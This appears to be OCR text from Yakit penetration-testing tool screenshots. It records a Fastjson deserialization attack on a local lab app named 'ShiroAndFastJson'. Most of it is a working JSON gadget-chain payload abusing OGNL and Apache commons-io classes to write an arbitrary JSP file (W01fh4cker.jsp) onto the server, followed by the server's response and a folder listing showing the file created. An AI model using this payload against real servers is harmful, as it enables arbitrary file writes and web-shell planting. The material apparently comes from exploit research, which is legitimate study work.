 Yakit-本地模式
CPU 2%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Hello, W01fh4cker!
SGVsbG8sIFcwMWZoNGNrZXIh
Codec
DNSLog
首页 History Web Fuzzer 数据对比
WF-[1] WF-[2] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
2 Host ?: 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {"su14":{"@type":"java.lang.Exception","@type":"ognl.OgnlException"},"su15":{"@type":"java.lang.Class",
"val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.lang.String""@type":"ognl.OgnlException",
"_evaluation":""}},"su16":{"@type":"ognl.Evaluation","node":{"@type":"ognl.ASTMethod","p":{"@type":"ognl.
OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.
apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"@type":"org.apache.
commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String""W01fh4ckeraaaaaa..."},"charsetName":"UTF-8","bufferSize":1024},
"branch":{"@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.
io.output.FileWriterWithEncoding","file":"W01fh4cker.jsp","encoding":"UTF-8","append":false},
"charsetName":"UTF-8","bufferSize":1024,"writeImmediately":true},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]}}}},"su17":{"@type":"ognl.Evaluation","node":{"@type":"ognl.ASTMethod","p":{"@type":"ognl.
OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.
apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.su16.node.
p.stream.delegate.reader.is.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.reader.is.branch"},
"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]}}}},"su18":{"@type":"ognl.Evaluation","node":{"@type":"ognl.
ASTMethod","p":{"@type":"ognl.OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.node.p.stream.delegate.reader.is.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.reader.is.
branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]}}}},"su19":{"@type":"ognl.Evaluation","node":{"@type":"ognl.
ASTMethod","p":{"@type":"ognl.OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.node.p.stream.delegate.reader.is.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.reader.is.
branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]}}}},}
Responses 31151bytes / 285ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Oct 2023 13:26:58 GMT
4 Content-Length: 31151
5
6 {
7 "message": "{\"su15\":{\"@type\":\"ognl.OgnlException\",\"stackTrace\":
[{\"className\":\"sun.reflect.NativeConstructorAccessorImpl\",
\"fileName\":\"NativeConstructorAccessorImpl.java\",\"lineNumber\":-2,
\"methodName\":\"newInstance0\",\"nativeMethod\":true},{\"className\":\"sun.reflect.
NativeConstructorAccessorImpl\",\"fileName\":\"NativeConstructorAccessorImpl.java\",
\"lineNumber\":62,\"methodName\":\"newInstance\",\"nativeMethod\":false},
{\"className\":\"sun.reflect.DelegatingConstructorAccessorImpl\",
\"fileName\":\"DelegatingConstructorAccessorImpl.java\",\"lineNumber\":45,
\"methodName\":\"newInstance\",\"nativeMethod\":false},{\"className\":\"java.lang.
reflect.Constructor\",\"fileName\":\"Constructor.java\",\"lineNumber\":423,
远端地址:192.168.161.4:8888; 响
应时间:285ms; 总耗时:295ms; UR
L:http://192.168.161.4:8888/json
ShiroAndFastJson
文件 主页 共享 查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
快速访问
此电脑
网络
名称 修改日期 类型 大小
W01fh4cker.jsp 2023/10/21 21:26 JSP 文件 0 KB
pom.xml 2023/10/21 21:25 XML 文档 7 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/21 21:24 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
.mvn 2023/10/17 16:02 文件夹
src 2023/10/17 16:02 文件夹